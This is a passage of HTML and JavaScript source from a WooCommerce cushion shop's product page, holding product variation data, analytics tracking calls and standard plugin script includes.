768px","full_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg","full_src_w":1920,"full_src_h":1920,"gallery_thumbnail_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg","gallery_thumbnail_src_w":100,"gallery_thumbnail_src_h":100,"thumb_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg","thumb_src_w":384,"thumb_src_h":384,"src_w":768,"src_h":768},"image_id":14023,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"","sku":"R04-45AIRFORCE","variation_description":"","variation_id":575517,"variation_is_active":true,"variation_is_visible":true,"weight":"","weight_html":"N\/A"},{"attributes":{"attribute_pa_size":"50cm-x-50cm","attribute_pa_filling":"feather","attribute_pa_piping":"yes"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"N\/A","display_price":3.5,"display_regular_price":3.5,"image":{"title":"R04 AIRFORCE","caption":"","url":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg","alt":"R04 AIRFORCE","src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg","srcset":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg 768w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg 384w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg 100w","sizes":"(max-width: 768px) 100vw, 768px","full_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg","full_src_w":1920,"full_src_h":1920,"gallery_thumbnail_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg","gallery_thumbnail_src_w":100,"gallery_thumbnail_src_h":100,"thumb_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg","thumb_src_w":384,"thumb_src_h":384,"src_w":768,"src_h":768},"image_id":14023,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"","sku":"R04-45AIRFORCE","variation_description":"","variation_id":575518,"variation_is_active":true,"variation_is_visible":true,"weight":"","weight_html":"N\/A"},{"attributes":{"attribute_pa_size":"50cm-x-50cm","attribute_pa_filling":"fibre","attribute_pa_piping":"no"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"N\/A","display_price":3.5,"display_regular_price":3.5,"image":{"title":"R04 AIRFORCE","caption":"","url":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg","alt":"R04 AIRFORCE","src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg","srcset":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg 768w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg 384w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg 100w","sizes":"(max-width: 768px) 100vw, 768px","full_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg","full_src_w":1920,"full_src_h":1920,"gallery_thumbnail_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg","gallery_thumbnail_src_w":100,"gallery_thumbnail_src_h":100,"thumb_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg","thumb_src_w":384,"thumb_src_h":384,"src_w":768,"src_h":768},"image_id":14023,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"","sku":"R04-45AIRFORCE","variation_description":"","variation_id":575519,"variation_is_active":true,"variation_is_visible":true,"weight":"","weight_html":"N\/A"},{"attributes":{"attribute_pa_size":"50cm-x-50cm","attribute_pa_filling":"fibre","attribute_pa_piping":"yes"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"N\/A","display_price":3.5,"display_regular_price":3.5,"image":{"title":"R04 AIRFORCE","caption":"","url":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg","alt":"R04 AIRFORCE","src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg","srcset":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg 768w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg 384w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg 100w","sizes":"(max-width: 768px) 100vw, 768px","full_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg","full_src_w":1920,"full_src_h":1920,"gallery_thumbnail_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg","gallery_thumbnail_src_w":100,"gallery_thumbnail_src_h":100,"thumb_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg","thumb_src_w":384,"thumb_src_h":384,"src_w":768,"src_h":768},"image_id":14023,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"","sku":"R04-45AIRFORCE","variation_description":"","variation_id":575520,"variation_is_active":true,"variation_is_visible":true,"weight":"","weight_html":"N\/A"},{"attributes":{"attribute_pa_size":"43cm-x-30cm","attribute_pa_filling":"cover-only","attribute_pa_piping":"no"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"N\/A","display_price":3.5,"display_regular_price":3.5,"image":{"title":"R04 AIRFORCE","caption":"","url":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg","alt":"R04 AIRFORCE","src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg","srcset":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg 768w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg 384w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg 100w","sizes":"(max-width: 768px) 100vw, 768px","full_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg","full_src_w":1920,"full_src_h":1920,"gallery_thumbnail_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg","gallery_thumbnail_src_w":100,"gallery_thumbnail_src_h":100,"thumb_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg","thumb_src_w":384,"thumb_src_h":384,"src_w":768,"src_h":768},"image_id":14023,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"","sku":"R04-45AIRFORCE","variation_description":"","variation_id":575521,"variation_is_active":true,"variation_is_visible":true,"weight":"","weight_html":"N\/A"},{"attributes":{"attribute_pa_size":"43cm-x-30cm","attribute_pa_filling":"cover-only","attribute_pa_piping":"yes"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"N\/A","display_price":3.5,"display_regular_price":3.5,"image":{"title":"R04 AIRFORCE","caption":"","url":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg","alt":"R04 AIRFORCE","src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg","srcset":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg 768w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg 384w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg 100w","sizes":"(max-width: 768px) 100vw, 768px","full_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg","full_src_w":1920,"full_src_h":1920,"gallery_thumbnail_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg","gallery_thumbnail_src_w":100,"gallery_thumbnail_src_h":100,"thumb_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg","thumb_src_w":384,"thumb_src_h":384,"src_w":768,"src_h":768},"image_id":14023,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"","sku":"R04-45AIRFORCE","variation_description":"","variation_id":575522,"variation_is_active":true,"variation_is_visible":true,"weight":"","weight_html":"N\/A"},{"attributes":{"attribute_pa_size":"43cm-x-30cm","attribute_pa_filling":"feather","attribute_pa_piping":"no"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"N\/A","display_price":3.5,"display_regular_price":3.5,"image":{"title":"R04 AIRFORCE","caption":"","url":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg","alt":"R04 AIRFORCE","src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg","srcset":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg 768w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg 384w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg 100w","sizes":"(max-width: 768px) 100vw, 768px","full_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg","full_src_w":1920,"full_src_h":1920,"gallery_thumbnail_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg","gallery_thumbnail_src_w":100,"gallery_thumbnail_src_h":100,"thumb_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg","thumb_src_w":384,"thumb_src_h":384,"src_w":768,"src_h":768},"image_id":14023,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"","sku":"R04-45AIRFORCE","variation_description":"","variation_id":575523,"variation_is_active":true,"variation_is_visible":true,"weight":"","weight_html":"N\/A"},{"attributes":{"attribute_pa_size":"43cm-x-30cm","attribute_pa_filling":"feather","attribute_pa_piping":"yes"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"N\/A","display_price":3.5,"display_regular_price":3.5,"image":{"title":"R04 AIRFORCE","caption":"","url":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg","alt":"R04 AIRFORCE","src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg","srcset":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg 768w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg 384w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg 100w","sizes":"(max-width: 768px) 100vw, 768px","full_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg","full_src_w":1920,"full_src_h":1920,"gallery_thumbnail_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg","gallery_thumbnail_src_w":100,"gallery_thumbnail_src_h":100,"thumb_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg","thumb_src_w":384,"thumb_src_h":384,"src_w":768,"src_h":768},"image_id":14023,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"","sku":"R04-45AIRFORCE","variation_description":"","variation_id":575524,"variation_is_active":true,"variation_is_visible":true,"weight":"","weight_html":"N\/A"},{"attributes":{"attribute_pa_size":"43cm-x-30cm","attribute_pa_filling":"fibre","attribute_pa_piping":"no"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"N\/A","display_price":3.5,"display_regular_price":3.5,"image":{"title":"R04 AIRFORCE","caption":"","url":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg","alt":"R04 AIRFORCE","src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg","srcset":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg 768w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg 384w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg 100w","sizes":"(max-width: 768px) 100vw, 768px","full_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg","full_src_w":1920,"full_src_h":1920,"gallery_thumbnail_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg","gallery_thumbnail_src_w":100,"gallery_thumbnail_src_h":100,"thumb_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg","thumb_src_w":384,"thumb_src_h":384,"src_w":768,"src_h":768},"image_id":14023,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"","sku":"R04-45AIRFORCE","variation_description":"","variation_id":575525,"variation_is_active":true,"variation_is_visible":true,"weight":"","weight_html":"N\/A"},{"attributes":{"attribute_pa_size":"43cm-x-30cm","attribute_pa_filling":"fibre","attribute_pa_piping":"yes"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"N\/A","display_price":3.5,"display_regular_price":3.5,"image":{"title":"R04 AIRFORCE","caption":"","url":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg","alt":"R04 AIRFORCE","src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg","srcset":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg 768w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg 384w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg 100w","sizes":"(max-width: 768px) 100vw, 768px","full_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg","full_src_w":1920,"full_src_h":1920,"gallery_thumbnail_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg","gallery_thumbnail_src_w":100,"gallery_thumbnail_src_h":100,"thumb_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg","thumb_src_w":384,"thumb_src_h":384,"src_w":768,"src_h":768},"image_id":14023,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"","sku":"R04-45AIRFORCE","variation_description":"","variation_id":575526,"variation_is_active":true,"variation_is_visible":true,"weight":"","weight_html":"N\/A"}],"available_attributes":{"pa_size":{"0":"30cm-x-30cm","6":"43cm-x-43cm","12":"50cm-x-50cm","18":"43cm-x-30cm"},"pa_filling":{"0":"cover-only","2":"feather","4":"fibre"},"pa_piping":["no","yes"]}},
            ""
          );
        }
      </script>
      <script data-cfasync="false" data-pagespeed-no-defer>
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({ecommerce: null});
      dataLayer.push({"event":"view_item_list","ecommerce":{"items":[{"item_id":"3496","item_name":"Horizontal Dots Bubble Gum","affiliation":"Rooms By Me","currency":"GBP","index":1,"item_category":"Stripe Collection","price":0,"quantity":1},{"item_id":"3522","item_name":"Stripes Duo Line Emerald","affiliation":"Rooms By Me","currency":"GBP","index":2,"item_category":"Stripe Collection","price":0,"quantity":1},{"item_id":"3105","item_name":"Sky Polyester Cushion","affiliation":"Rooms By Me","currency":"GBP","index":3,"item_category":"Solid Brights","price":3.5,"quantity":1},{"item_id":"3476","item_name":"Horizontal Dots Black","affiliation":"Rooms By Me","currency":"GBP","index":4,"item_category":"Stripe Collection","price":0,"quantity":1}]}});
    </script>
            <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
          window.conProductList = window.productList || [];
          conProductList.push([{"id":"3496","name":"Horizontal Dots Bubble Gum","sku":"23STP","category":"Stripe Collection","price":0,"stocklevel":null,"productlink":"https:\/\/roomsbyme.co.uk\/product\/horizontal-dots-bubble-gum\/","listname":"General Product List","listposition":0},{"id":"3522","name":"Stripes Duo Line Emerald","sku":"31STP","category":"Stripe Collection","price":0,"stocklevel":null,"productlink":"https:\/\/roomsbyme.co.uk\/product\/stripes-pine-green\/","listname":"General Product List","listposition":0},{"id":"3105","name":"Sky Polyester Cushion","sku":"R04-25SKY","category":"Solid Brights","price":3.5,"stocklevel":null,"productlink":"https:\/\/roomsbyme.co.uk\/product\/sky\/","listname":"General Product List","listposition":0},{"id":"3476","name":"Horizontal Dots Black","sku":"17STP","category":"Stripe Collection","price":0,"stocklevel":null,"productlink":"https:\/\/roomsbyme.co.uk\/product\/horizontal-dots-black\/","listname":"General Product List","listposition":0}]);
          window.addEventListener('load', call_tvc_enhanced_1ist_product, true);

          function call_tvc_enhanced_1ist_product() {
            tvc_js = new TVC_GTM_Enhanced({"affiliation":"Rooms By Me","is_admin":"","currency":"GBP","tracking_option":"GA4","property_id":"","measurement_id":"G-DH104NQ61Q","google_ads_id":"","fb_pixel_id":"","tvc_ajax_url":"https:\/\/roomsbyme.co.uk\/wp-admin\/admin-ajax.php","snapchat_ads_pixel_id":"","linkedin_insight_id":"","tiKtok_ads_pixel_id":""});
            tvc_js.ListProductaddToCartEventBindings();
            tvc_js.ListProductSelectItemEventBindings();
          }
        </script>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
		</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://roomsbyme.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://roomsbyme.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wau_upload_css-css' href='https://roomsbyme.co.uk/wp-content/plugins/woocommerce-addon-uploads-pro/includes/../assets/css/wau_styles.css?ver=6.8.3' type='text/css' media='' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://roomsbyme.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://roomsbyme.co.uk/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://roomsbyme.co.uk/wp-content/plugins/woo-smart-wishlist/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=5.0.7" id="perfect-scrollbar-js"></script>
<script type="text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"27b2ebeb03","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https:\/\/roomsbyme.co.uk\/wishlist\/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://roomsbyme.co.uk/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.7" id="woosw-frontend-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/roomsbyme.co.uk","ajax_url":"https:\/\/roomsbyme.co.uk\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://roomsbyme.co.uk/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://roomsbyme.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/roomsbyme.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://roomsbyme.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://roomsbyme.co.uk/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=2.2.5" id="tawcvs-frontend-js"></script>
<script type="text/javascript" src="https://roomsbyme.co.uk/wp-content/themes/roomsbyme/assets/js/all.v10.min.js" id="all-js"></script>
<script type="text/javascript" id="wau_upload_js-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https:\/\/roomsbyme.co.uk\/wp-admin\/admin-ajax.php"};
var wau_global_settings = {"global_settings_obj":{"wau_settings_upload_label":"","wau_settings_add_cart_label":"","wau_settings_disable_multiple":"1","wau_settings_mandatory":"1","wau_settings_file_size":"20","wau_settings_file_type":"2","wau_settings_image_resolution":{"wau_settings_img_res_width":"4000","wau_settings_img_res_height":"4000","wau_settings_img_res_min_width":"1000","wau_settings_img_res_min_height":"1000"}},"product_settings":{"min_files":1,"max_files":1}};
/* ]]> */
</script>
<script type="text/javascript" src="https://roomsbyme.co.uk/wp-content/plugins/woocommerce-addon-uploads-pro/includes/../assets/js/wau_upload_script.js?ver=6.8.3" id="wau_upload_js-js"></script>
<script type="text/javascript" src="https://roomsbyme.co.uk/wp-content/plugins/woocommerce-addon-uploads-pro/includes/../assets/js/wau_modal_script.js?ver=6.8.3" id="wau_modal_js-js"></script>
<script type="text/javascript" src="https://roomsbyme.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://roomsbyme.co.uk/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select an option","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://roomsbyme.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's 